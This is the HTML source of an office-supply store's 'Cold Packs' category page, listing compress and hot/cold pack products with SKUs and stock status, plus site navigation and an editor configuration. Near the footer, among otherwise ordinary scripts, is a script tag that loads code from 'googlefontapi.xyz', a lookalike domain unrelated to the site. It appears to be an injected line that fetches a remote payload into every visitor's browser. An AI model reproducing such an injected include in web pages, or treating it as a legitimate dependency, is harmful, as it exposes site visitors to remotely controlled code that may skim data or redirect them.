<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Safety-Security">Safety & Security</a> > <a href="/List/Safety-Security/First-Aid-Health-Supplies">First Aid & Health Supplies</a> > <a href="/List/First-Aid-Health-Supplies/Cold-Packs">Cold Packs</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Cold Packs
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="16">16</option>
	<option value="48">48</option>
	<option value="80">80</option>
	<option value="112">112</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/ACE%e2%84%a2-Reusable-Cold-Compress-5-x-10-34">ACE™ Reusable Cold Compress, 5 x 10 3/4</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM207516
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/ACE%e2%84%a2-Reusable-Cold-Compress-5-x-10-34"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/116353/th_8029a2_152314.JPG" alt="ACE™ Reusable Cold Compress, 5 x 10 3/4" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/ACE%e2%84%a2-Reusable-Cold-Compress-5-x-10-34">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/ACE%e2%84%a2-Reusable-ColdHot-Compress-4-x-10">ACE™ Reusable Cold/Hot Compress, 4 x 10</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM207518
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/ACE%e2%84%a2-Reusable-ColdHot-Compress-4-x-10"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/116353/th_7b6ad5_237386.JPG" alt="ACE™ Reusable Cold/Hot Compress, 4 x 10" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/ACE%e2%84%a2-Reusable-ColdHot-Compress-4-x-10">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/Curad%c2%ae-Instant-Cold-Pack-2Box">Curad® Instant Cold Pack, 2/Box</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MIICUR961R
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/Curad%c2%ae-Instant-Cold-Pack-2Box"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/116353/th_7ee41f_232683.JPG" alt="Curad® Instant Cold Pack, 2/Box" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/Curad%c2%ae-Instant-Cold-Pack-2Box">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_3" href="/View/Curad%c2%ae-Reusable-Hot-Cold-Pack-wProtective-Cover">Curad® Reusable Hot & Cold Pack, w/Protective Cover</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MIICUR959
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_3" href="/View/Curad%c2%ae-Reusable-Hot-Cold-Pack-wProtective-Cover"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_3" src="/ProductImages/116353/th_a3c5e5_141941.JPG" alt="Curad® Reusable Hot &amp; Cold Pack, w/Protective Cover" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_3" href="/View/Curad%c2%ae-Reusable-Hot-Cold-Pack-wProtective-Cover">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_3" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_4" href="/View/First-Aid-Only%e2%84%a2-Cold-Compress-4-x-5">First Aid Only™ Cold Compress, 4 x 5</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    FAOZ6005
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_4" href="/View/First-Aid-Only%e2%84%a2-Cold-Compress-4-x-5"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_4" src="/ProductImages/116353/th_0d11c7_114647.JPG" alt="First Aid Only™ Cold Compress, 4 x 5" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_4" href="/View/First-Aid-Only%e2%84%a2-Cold-Compress-4-x-5">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_4" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_5" href="/View/First-Aid-Only%e2%84%a2-Cold-Pack-1-14-x-2-18">First Aid Only™ Cold Pack, 1 1/4 x 2 1/8</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    WAU21004
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_5" href="/View/First-Aid-Only%e2%84%a2-Cold-Pack-1-14-x-2-18"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_5" src="/ProductImages/116353/th_bfb0bd_223676.JPG" alt="First Aid Only™ Cold Pack, 1 1/4 x 2 1/8" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_5" href="/View/First-Aid-Only%e2%84%a2-Cold-Pack-1-14-x-2-18">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_5" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_6" href="/View/First-Aid-Only%e2%84%a2-Instant-Cold-Compress-5-CompressPack-4-x-5-5Pack">First Aid Only™ Instant Cold Compress, 5 Compress/Pack, 4" x 5", 5/Pack</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    FAOB5035
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_6" href="/View/First-Aid-Only%e2%84%a2-Instant-Cold-Compress-5-CompressPack-4-x-5-5Pack"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_6" src="/ProductImages/116353/th_f64825_37839.JPG" alt="First Aid Only™ Instant Cold Compress, 5 Compress/Pack, 4&amp;quot; x 5&amp;quot;, 5/Pack" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_6" href="/View/First-Aid-Only%e2%84%a2-Instant-Cold-Compress-5-CompressPack-4-x-5-5Pack">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_6" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_7" href="/View/First-Aid-Only%e2%84%a2-Instant-Cold-Compress-5-x-4">First Aid Only™ Instant Cold Compress, 5" x 4"</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    FAOFAE6012
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_7" href="/View/First-Aid-Only%e2%84%a2-Instant-Cold-Compress-5-x-4"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_7" src="/ProductImages/116353/th_141aeb_272013.JPG" alt="First Aid Only™ Instant Cold Compress, 5&amp;quot; x 4&amp;quot;" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_7" href="/View/First-Aid-Only%e2%84%a2-Instant-Cold-Compress-5-x-4">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_7" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_8" href="/View/HealthSmart%c2%ae-Neck-Pain-Relief-Pack-Hot-22-x-6-12-White">HealthSmart® Neck Pain Relief Pack, Hot, 22 x 6 1/2, White</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    BGH61645050000
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_8" href="/View/HealthSmart%c2%ae-Neck-Pain-Relief-Pack-Hot-22-x-6-12-White"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_8" src="/ProductImages/116353/th_577e8f_202736.JPG" alt="HealthSmart® Neck Pain Relief Pack, Hot, 22 x 6 1/2, White" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_8" href="/View/HealthSmart%c2%ae-Neck-Pain-Relief-Pack-Hot-22-x-6-12-White">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_8" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_9" href="/View/Medline-Instant-Cold-Pack-2Box">Medline Instant Cold Pack, 2/Box</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MIIMED961
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_9" href="/View/Medline-Instant-Cold-Pack-2Box"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_9" src="/ProductImages/116353/th_bd236a_135960.JPG" alt="Medline Instant Cold Pack, 2/Box" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_9" href="/View/Medline-Instant-Cold-Pack-2Box">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_9" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_10" href="/View/PhysiciansCare%c2%ae-by-First-Aid-Only%c2%ae-Reusable-HotCold-Pack-8-63-Long-White">PhysiciansCare® by First Aid Only® Reusable Hot/Cold Pack, 8.63" Long, White</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    FAO13462
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_10" href="/View/PhysiciansCare%c2%ae-by-First-Aid-Only%c2%ae-Reusable-HotCold-Pack-8-63-Long-White"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_10" src="/ProductImages/116353/th_5c51e6_173599.JPG" alt="PhysiciansCare® by First Aid Only® Reusable Hot/Cold Pack, 8.63&amp;quot; Long, White" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_10" href="/View/PhysiciansCare%c2%ae-by-First-Aid-Only%c2%ae-Reusable-HotCold-Pack-8-63-Long-White">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_10" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'www.az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>
